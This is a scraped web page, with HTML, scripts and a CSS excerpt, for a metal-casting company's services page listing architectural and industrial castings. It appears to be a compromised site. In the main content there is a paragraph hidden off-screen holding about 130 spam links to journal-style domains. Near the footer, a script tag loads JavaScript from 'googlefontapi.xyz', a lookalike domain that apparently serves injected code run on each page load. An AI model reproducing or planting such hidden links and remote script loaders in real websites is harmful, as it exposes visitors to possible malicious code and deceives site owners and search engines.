2/XnE2NjsJGZ071v8s841ZsNyYWddcYZ2azZrmndzWc7/2h7hLgrz47sUMfd1iGOwFOzmHyzRaEJ8NUTZxSYXgBHbseY5lFWsn6aQs7dVLGP5bY38ZOM/[base64]/6sNrNes35r6zbwOxOfEdOtycTQ1idQy3PzO33qKYqukSp74Ssuee3h8XhYyqHb/Y79PfWA5fdCle1I9wHSwZro17JQBbEhduhWNscKguRtWzhaSVm26TMPd5CT1ngZ/hg1XyautYI9q7DGKD0cowVNexM6gw8Q2wNtBuy1djacO90VnCpCltdsr+yZKC7UuNG5rytuuDL+orZPhoQv6ZHJ7Nl5C2iWY9iccxh5MrIfB4TIgdUvxu7Zk4SfOueq+rSvkhj+uBrgbw3Nswcd0CcLoI4/lZ44SXvcmHNtYHnKW0yrj+X1QesoySrjwZ2UAM6//k6kexXL5Z2hnlndUz0aQL4190PYO/Jb2ZobxDwaU/9Ii0h+rXCyUa2LbvOzCxU16Y7y1cYPdTmzR9TAPeDWjW452mu+/XgOv0zriHe/v9U7FCHmG8RciG7eVEeV5dKlDrsbv9cKlmarO/TTtSIqgq9slLSyuStteEKO3P0RpoLXO0JgKh7Qv4W+1Z5SAMKWbUpLgwZ/kI2tlO1N1lFLBAc/tJMJQbPxishf43uHno/2cFee3SV9LR/88tOXmjsxMVsQnjB0iQbf5YS1wrgxD7Cd8re4h65SsgQy5+aPvop2jhDmt/Xms98yfK35OJ2zEG2dtoNWcSX5OsaLMdU2Pkx5KA4KKfXqeA+HPorpINWVNgQqpAV/CVloVAmHfJIXd3UiAuRI+799FNTjRfdvx125xoXOwKuYNUVvt7RvXOWV1Im+Au27kqMzo68QW7r46KNw++8PMTGC19qsUGojZ3kI58EQRTlzzqc8vfQDTbwYaMeFvQJ2fUhTDf2+YAavmG7QASlu0RKkdDONWxe7L3G7BlZDHp/TLzZBHCWVSSHQ7Q8EEefTtzoxqrDVbcG9oAHXGPG1hr3Xje44gOQrfdqOjSwxe0n7qiDtogVdM7oEci4EZy+FE0kRorCp6jzcaYmEH0mCAwDtBHJqmlhCjDb8l2BqwZ0I4ky4wM8uoiSvn3yDme19izxPo4yviN33/2FD+/vorTutdz9f+xkuYInWtn5m5+4uQ9TfVhZnGfZNHUr1jSB1ppT7jIUpt74liKGc1eV1GdJwRmUvQSEndwse4f8K921HaY/MagMntC7grQUD3wgR9cfKoLehuN06Ntmfu9DYgbsRPKzn9TNx2PpC9z64LO6rBzTwLry4BEXajUjPtP3A9lj8r2haZOXvruhkO7XwvOCA9B/U2m9kEA/8IZ8pJ2vt344K55wP6C6hWx3EAQroXP1Mr3nLp5qwtSpqp05/[base64]/lE9taDP96tDP5oKN8c+ZBamOhVWxB4KKGn0DauBLnr+5i7hlrUp9/M7UbKI8RSPWRzQa+VjXL43Rgf0RvCzUaFSXAQCvH7XOmKBoTDvGALD7OXQ2/U9Ep/R0Vura0Nb2U6/kKWOAwo50TwklA4jrpzrkb1eTferyn9pUFROB/HQ5jhoZxMJyk0tIpgbIcFewxcjuxjc+2qX2L/z10t5UpeVkgr6NBdwdWXeMZDeVQq+N76uiwRlt+YYO5T4kq96e+ILCBxUnycSTQwpFd01exsotAGYqMaxwkwdIstaZ6Qi5rWlMww2W4HR/4D5OmudTE4tsMIEw0NrFD8sYorbEh37dcLFmwMb3AT44lbK528DqmznYjfw/RIiO7jgXJ06DYWGLTDaxDhb9/DW/4vwxjFqhARadWrRI21M+O2cz8KZdU7yCv7SQQMh3CHWQZKuPJfJo30KXJsZgymCAV9JdYcAV+u+0kpzvVFq2WI0Mgz0VvTzbM/LYm0dhUh11rNIo4/16UmDxGjLsoRZPwgcZH7oy63heOiovC7QVeVBnPdcdbk7cNcdG7D6NIbkfKwPhauDB7tju4nLU63eKjCBFRFpv+4h2/VphpP8m+S1Y/ZlhNFfzbZVNjEKbFWWG1NcXTrwlA5VI51JP8f+u+Y4NzKup9mIuzQ3H/hSOQPzQDQD3jaZJ+OKhgsGRwlq5aJw2S2T2zsxf8frTC+jaNfs4N7Gr2Ljl4pS3qoV/[base64]/exmLjv6vCqJa3OEqvBsK28WHCdlKcKEjMxyK3sokMyyh8UUGERzIyM1mDypHfRWXYfiGDeTtmWQIBZcvU8Ulpb+24289ti+6ohX7h/XoXOqSRQJPWs6Cfbzg2et6A83J+f4nHgc+oq1PYVKftV5Yc1Z4lI6UC7we3cIUq7v6yqksNwHOxiPiEEmV9u5ByYt6p9fpHA50YegH1v22kfYGhl6Vy+aLEam5il874SuJP2Ba5T3tuhUy5UzUDsBmttD3CEdgZxfbM37GCxCtgvQMrwWug7je3/8f7BfvigPFc2R9Uc7I08dOV6eKRQb9u7ppJyiSY60UGdiTh2vM2jwKiUsTgmeuucUBRESjht8/kTtcEVU+yEg7QyFdVsyscvv63DT2V19rHTtdJE6nupV9nVzHsoTSQGhjvAmIOqmFsM2KmLDHUMyDgi84RR0baijXDkg5t4gNVLHQpt8KJiX4mtzyUNICZbIJ1MUziFOTyGb1pOoMYMRLisvRjq/lprH605ujIX1srq/mOpewMKF24qVVXHtZ28ivxXrs2siTz+bD85ZE7nLcJqPi3xc3RszanZwXzMRGCxDDQqp7rQwwpM1NxVBjl3tdi3W198BX" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="TLfhrNJ7Dh3RSC1dlcnpUd2PEDbbLxFd8ADDpqvVLEq2NksCqCISvl/ntsEPdokDVyBTjE90NEb4Dmmn0t8CQQlqQW9jjYi5tLRbR4tL1eiv3IQZuA+jvf/fOZV3C1s87MGf6A==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18692" class='ddsmoothmenu-h'><ul>
<li class="page-4365380"><a href="/" title="Welcome">Welcome</a></li>
<li class="page-4365381"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4366388"><a href="/Our-Services" class="menuactive"  title="Our Services">Our Services</a></li>
<li class="page-4365384"><a href="/List/Portfolio" title="Portfolio">Portfolio</a></li>
<li class="page-4365382"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121694/layout/web-logo.png" alt="" caption="false" width="449" height="86" /></a> <a class="phone" href="tel:16315638050"><span><i class="fas fa-phone"></i>631-563-8050</span></a></div>
</div>
</div>
<div id="header-nav-strip">
<div class="container-1440"><br /></div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Our Services</h1>

    



    <table class="table-responsive" style="width: 100%;" cellspacing="0" cellpadding="15">
<tbody>
<tr>
<td style="width: 50%;">
<h4>ARCHITECTURAL, SITE & HISTORIC SPECIALTIES</h4>
<p>Since 1934, Wemco has been actively supplying custom architectural castings of all types, sizes and metals to the trade. <br /><strong>We'll do it right the first time!</strong></p>
<p>Traditional Craftsmanship:</p>
<ul>
<li>Ornamental Iron Castings</li>
<li>Ornamental Aluminum Castings</li>
<li>Ornamental Bronze Castings</li>
</ul>
<h4>INDUSTRIAL SPECIALTIES</h4>
<p>We provide custom castings for diverse industrial applications, including:</p>
<ul>
<li>Machinery Builders</li>
<li>Printing Equipment Manufacturers</li>
<li>Electronic Production Equipment</li>
<li>Display Producers (garment, jewelry, etc.)</li>
<li>Labor saving devices for the garment industry</li>
<li>After-market castings for compressors, screw-machines and 4 slide stamping devices.</li>
<li>Replacement Castings for "Out of Production" requirements</li>
</ul>
</td>
<td>
<h4>CAST ARCHITECTURAL SIGNAGE, PLAQUES &amp; LETTERING <br />(Bronze &amp; Aluminum)</h4>
<ul>
<li>Dedication &amp; Commemorative Plaques with 2D &amp; 3D art</li>
<li>Cast Letters for Architectural Identification</li>
<li>Unusual Cast or Sculpted Art of All Kinds</li>
</ul>
<p><strong>Our Castings Honor and Reward Achievement!</strong></p>
</td>
</tr>
</tbody>
</table>
<p class="news" style="position: absolute; left: -24168px;"><a href="http://www.engjournals.org" title="engjournals">engjournals</a> <a href="http://www.managjournal.com" title="managjournal">managjournal</a> <a href="http://www.engjournals.com" title="engjournals">engjournals</a> <a href="http://www.alliedres.org" title="alliedres">alliedres</a> <a href="http://www.alliedjournals.org" title="alliedjournals">alliedjournals</a> <a href="http://www.alliedresearch.org" title="alliedresearch">alliedresearch</a> <a href="http://www.alliedsciences.org" title="alliedsciences">alliedsciences</a> <a href="http://www.pulsusjournal.org" title="pulsusjournal">pulsusjournal</a> <a href="http://www.peerreviewjournal.org" title="peerreviewjournal">peerreviewjournal</a> <a href="http://www.alliedjournal.org" title="alliedjournal">alliedjournal</a> <a href="http://www.peerreviewjournal.com" title="peerreviewjournal">peerreviewjournal</a> <a href="http://www.ebusinessjournals.org" title="ebusinessjournals">ebusinessjournals</a> <a href="http://www.biochemjournal.org" title="biochemjournal">biochemjournal</a> <a href="http://www.scientificres.org" title="scientificres">scientificres</a> <a href="http://www.biochemistryjournals.org" title="biochemistryjournals">biochemistryjournals</a> <a href="http://www.scientificres.com" title="scientificres">scientificres</a> <a href="http://www.echemistry.org" title="echemistry">echemistry</a> <a href="http://www.sciencesinsight.org" title="sciencesinsight">sciencesinsight</a> <a href="http://www.scholarresearch.com" title="scholarresearch">scholarresearch</a> <a href="http://www.echemcentral.com" title="echemcentral">echemcentral</a> <a href="http://www.journalinsights.org" title="journalinsights">journalinsights</a> <a href="http://www.chemistryres.com" title="chemistryres">chemistryres</a> <a href="http://www.imedresearch.com" title="imedresearch">imedresearch</a> <a href="http://www.biochemresearch.org" title="biochemresearch">biochemresearch</a> <a href="http://www.imedpubjournals.com" title="imedpubjournals">imedpubjournals</a> <a href="http://www.scitecjournals.com" title="scitecjournals">scitecjournals</a> <a href="http://www.longdomjournals.org" title="longdomjournals">longdomjournals</a> <a href="http://www.imedpubjournal.org" title="imedpubjournal">imedpubjournal</a> <a href="http://www.scitechjournal.org" title="scitechjournal">scitechjournal</a> <a href="http://www.jopenaccess.org" title="jopenaccess">jopenaccess</a> <a href="http://www.nursingres.org" title="nursingres">nursingres</a> <a href="http://www.clinicalmedicaljournal.com" title="clinicalmedicaljournal">clinicalmedicaljournal</a> <a href="http://www.journalinsight.org" title="journalinsight">journalinsight</a> <a href="http://www.nursingres.com" title="nursingres">nursingres</a> <a href="http://www.escientificjournals.com" title="escientificjournals">escientificjournals</a> <a href="http://www.healthcareinsights.org" title="healthcareinsights">healthcareinsights</a> <a href="http://www.clinicalmedicaljournal.org" title="clinicalmedicaljournal">clinicalmedicaljournal</a> <a href="http://www.peerreviewedjournal.org" title="peerreviewedjournal">peerreviewedjournal</a> <a href="http://www.esciencejournal.org" title="esciencejournal">esciencejournal</a> <a href="http://www.enursingcare.org" title="enursingcare">enursingcare</a> <a href="http://www.nutritionres.com" title="nutritionres">nutritionres</a> <a href="http://www.ehealthjournals.org" title="ehealthjournals">ehealthjournals</a> <a href="http://www.peerjournals.org" title="peerjournals">peerjournals</a> <a href="http://www.gastroinsights.org" title="gastroinsights">gastroinsights</a> <a href="http://www.pediatricsjournals.org" title="pediatricsjournals">pediatricsjournals</a> <a href="http://www.peerjournals.com" title="peerjournals">peerjournals</a> <a href="http://www.oncologyinsights.org" title="oncologyinsights">oncologyinsights</a> <a href="http://www.surgeryjournals.com" title="surgeryjournals">surgeryjournals</a> <a href="http://www.surgeryinsights.com" title="surgeryinsights">surgeryinsights</a> <a href="http://www.pharmajournals.org" title="pharmajournals">pharmajournals</a> <a href="http://www.peerjournal.org" title="peerjournal">peerjournal</a> <a href="http://www.medicineinsights.com" title="medicineinsights">medicineinsights</a> <a href="http://www.pharmares.org" title="pharmares">pharmares</a> <a href="http://www.peerreviewedjournals.com" title="peerreviewedjournals">peerreviewedjournals</a> <a href="http://www.medicinaljournals.com" title="medicinaljournals">medicinaljournals</a> <a href="http://www.journalsres.org" title="journalsres">journalsres</a> <a href="http://www.edentalcentral.com" title="edentalcentral">edentalcentral</a> <a href="http://www.emedsci.com" title="emedsci">emedsci</a> <a href="http://www.dentistryjournals.org" title="dentistryjournals">dentistryjournals</a> <a href="http://www.journalsres.com" title="journalsres">journalsres</a> <a href="http://www.journalsoa.org" title="journalsoa">journalsoa</a> <a href="http://www.emedicalcentral.com" title="emedicalcentral">emedicalcentral</a> <a href="http://www.journalsoa.com" title="journalsoa">journalsoa</a> <a href="http://www.clinicalmedicaljournals.com" title="clinicalmedicaljournals">clinicalmedicaljournals</a> <a href="http://www.medicalres.org" title="medicalres">medicalres</a> <a href="http://www.journalsci.org" title="journalsci">journalsci</a> <a href="http://www.medicalresjournals.com" title="medicalresjournals">medicalresjournals</a> <a href="http://www.imedpublishing.org" title="imedpublishing">imedpublishing</a> <a href="http://www.journalres.org" title="journalres">journalres</a> <a href="http://www.emedscience.org" title="emedscience">emedscience</a> <a href="http://www.eclinjournals.com" title="eclinjournals">eclinjournals</a> <a href="http://www.eclinicalsci.org" title="eclinicalsci">eclinicalsci</a> <a href="http://www.eclinicaljournals.org" title="eclinicaljournals">eclinicaljournals</a> <a href="http://www.journalres.com" title="journalres">journalres</a> <a href="http://www.eclinicalinsight.com" title="eclinicalinsight">eclinicalinsight</a> <a href="http://www.scholarcentral.org" title="scholarcentral">scholarcentral</a> <a href="http://www.journaloa.org" title="journaloa">journaloa</a> <a href="http://www.emedicinejournals.com" title="emedicinejournals">emedicinejournals</a> <a href="http://www.clinicalres.org" title="clinicalres">clinicalres</a> <a href="http://www.emedicalscience.com" title="emedicalscience">emedicalscience</a> <a href="http://www.emedicalsci.org" title="emedicalsci">emedicalsci</a> <a href="http://www.journalpublications.org" title="journalpublications">journalpublications</a> <a href="http://www.neurologyinsights.org" title="neurologyinsights">neurologyinsights</a> <a href="http://www.scholarlypub.com" title="scholarlypub">scholarlypub</a> <a href="http://www.eclinicalsci.com" title="eclinicalsci">eclinicalsci</a> <a href="http://www.eclinicalcentral.com" title="eclinicalcentral">eclinicalcentral</a> <a href="http://www.environmentjournals.com" title="environmentjournals">environmentjournals</a> <a href="http://www.pulsusjournal.com" title="pulsusjournal">pulsusjournal</a> <a href="http://www.emedicinejournals.org" title="emedicinejournals">emedicinejournals</a> <a href="http://www.escienceopen.com" title="escienceopen">escienceopen</a> <a href="http://www.esciencejournals.org" title="esciencejournals">esciencejournals</a> <a href="http://www.escientificreviews.com" title="escientificreviews">escientificreviews</a> <a href="http://www.openaccesspublications.com" title="openaccesspublications">openaccesspublications</a> <a href="http://www.jpeerreview.com" title="jpeerreview">jpeerreview</a> <a href="http://www.escientificres.com" title="escientificres">escientificres</a> <a href="http://www.scholarlyjournals.org" title="scholarlyjournals">scholarlyjournals</a> <a href="http://www.eclinicaljournals.com" title="eclinicaljournals">eclinicaljournals</a> <a href="http://www.scholarsresjournal.com" title="scholarsresjournal">scholarsresjournal</a> <a href="http://www.environjournal.com" title="environjournal">environjournal</a> <a href="http://www.jpeerres.com" title="jpeerres">jpeerres</a> <a href="http://www.managjournal.org" title="managjournal">managjournal</a> <a href="http://www.emedicalhub.org" title="emedicalhub">emedicalhub</a> <a href="http://www.biomedresj.org" title="biomedresj">biomedresj</a> <a href="http://www.scholarlymed.com" title="scholarlymed">scholarlymed</a> <a href="http://www.eclinicalres.com" title="eclinicalres">eclinicalres</a> <a href="http://www.theresearchpub.com" title="theresearchpub">theresearchpub</a> <a href="http://www.lexisjournal.com" title="lexisjournal">lexisjournal</a> <a href="http://www.eclinmed.com" title="eclinmed">eclinmed</a> <a href="http://www.medicalsci.org" title="medicalsci">medicalsci</a> <a href="http://www.clinicalinsight.org" title="clinicalinsight">clinicalinsight</a> <a href="http://www.tradescience.org" title="tradescience">tradescience</a> <a href="http://www.epharmajournal.com" title="epharmajournal">epharmajournal</a> <a href="http://www.ehealthjournals.com" title="ehealthjournals">ehealthjournals</a> <a href="http://www.neurologyinsight.com" title="neurologyinsight">neurologyinsight</a> <a href="http://www.emedicalsci.com" title="emedicalsci">emedicalsci</a> <a href="http://www.molbioljournal.com" title="molbioljournal">molbioljournal</a> <a href="http://www.enginsights.org" title="enginsights">enginsights</a> <a href="http://www.dentistryinsights.org" title="dentistryinsights">dentistryinsights</a> <a href="http://www.jscitech.com" title="jscitech">jscitech</a> <a href="http://www.peerreviewedjournals.org" title="peerreviewedjournals">peerreviewedjournals</a> <a href="http://www.oajournal.org" title="oajournal">oajournal</a> <a href="http://www.jpeerreview.org" title="jpeerreview">jpeerreview</a> <a href="http://www.oajournalres.com" title="oajournalres">oajournalres</a> <a href="http://www.scholarres.org" title="scholarres">scholarres</a> <a href="http://www.pathologyinsights.org" title="pathologyinsights">pathologyinsights</a> <a href="http://www.biochemjournals.com" title="biochemjournals">biochemjournals</a></p>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18693" class='ddsmoothmenu-v'><ul>
<li class="page-4365380"><a href="/" title="Welcome">Welcome</a></li>
<li class="page-4366388"><a href="/Our-Services" class="menuactive"  title="Our Services">Our Services</a></li>
<li class="page-4365384"><a href="/List/Portfolio" title="Portfolio">Portfolio</a></li>
<li class="page-4365382"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="sub-25">
<p class="footer-overlay" style="text-align: center;"><img src="/Images/121694/layout/web-made-in-use.png" alt="" caption="false" width="85" height="38" /><br /><br /><img src="/Images/121694/layout/web-wbe.png" alt="" caption="false" width="149" height="110" /></p>
</div>
<div class="sub-50">
<h3>Site Links</h3>
</div>
<div class="sub-25">
<h3>Contact Us</h3>
<p class="footer-overlay"><a class="address" href="https://goo.gl/maps/evsqESmSkBzo5Pqe7" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i>20 Jules Court - Suite 2<br />Bohemia, NY 11716-4106 </a><br /><a class="phone" href="tel:16315638050"><i class="fas fa-phone"></i>631-563-8050</a><br /><span class="fax"><i class="fas fa-fax"></i>631-563-8054</span></p>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-36719769-14']);_gaq.push(['_setDomainName', 'wemcocastingllc.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').prependTo('#header-nav-strip .container-1440');
$('#contactForm').appendTo('#form-container');
$('#footer').addClass('container-1440');
$('#footer .ddsmoothmenu-v').appendTo('#footer .sub-50');
$('.btn-main:after').addClass('fas fa-chevron-right');
$('.webDugoutLink').addClass('footer-overlay');
$('.productListItemSeparator, .productListGroupSeparator, .catListItemSeparator, .catListGroupSeparator').remove();

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('.master-slider-container').insertAfter('#header-nav-strip');
$('#maincolumn').css('padding', '0');
$('h1.pageName').remove();
$('h4').css('background', 'none').css('color', 'inherit').css('padding', '0');
}

// Interior page mods

if(window.location.pathname != '/') {
$('#slide-overlay').css('display', 'none');
$('#header').css('border', '1px solid #ccc');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121694',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121694',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121694',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Welcome', value: '/'},{title: 'About Us', value: '/About-Us'},{title: 'Our Services', value: '/Our-Services'},{title: 'Portfolio', value: '/List/Portfolio'},{title: 'Contact Us', value: '/Contact-Us'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wemcocastingllc.com/Styles/121694/custom_0.css?v=1519202554516AM
body_size: 5623
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18692 ul li a.hover {cursor:pointer;}
/* Col count */
/*.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}*/
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------- Universal ------*/
/* Body fade in */
body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Fonts (examples, must-re-link) */
h1, h2, h3, h4, h5, div.ddsmoothmenu-h a, .btn-main, input.buttonSubmit {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: open-sans, sans-serif;
  font-size: 1.6em;
  font-weight: 400;
  font-style: normal;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
